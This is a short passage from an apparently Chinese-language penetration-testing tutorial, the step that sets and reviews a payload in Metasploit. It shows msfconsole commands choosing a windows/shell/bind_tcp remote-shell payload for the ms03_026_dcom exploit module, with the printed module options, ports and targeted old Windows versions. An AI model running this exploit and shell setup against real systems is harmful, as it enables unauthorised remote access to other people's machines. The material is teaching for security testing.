 渗透测试
第十一步：查看有效载荷
可以用set payload
来修改有效载荷。
msf6 exploit(windows/dcerpc/ms03_026_dcom) > set payload windows/shell/bind_tcp
payload => windows/shell/bind_tcp
msf6 exploit(windows/dcerpc/ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com
RPORT 135 yes The target port (TCP)
Payload options (windows/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, threa
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal